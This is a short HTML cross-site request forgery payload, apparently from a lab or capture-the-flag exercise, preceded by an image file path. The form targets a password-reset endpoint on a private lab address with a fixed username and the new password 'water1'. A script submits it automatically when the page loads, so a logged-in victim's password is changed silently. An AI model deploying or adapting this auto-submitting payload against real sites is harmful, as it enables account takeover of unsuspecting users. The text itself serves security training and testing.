 1 <form action = "http://192.168.56.101:8696/password-reset" method = "POST">
2 <input name = "username" value = "e8315caa4eb8c2a2625d4e97dbba100a"/>
3 <input name = "newPassword" value = "water1" />
4 <input type = "Submit" />
5
6 </form>
7 <script>document.forms[0].submit()</script>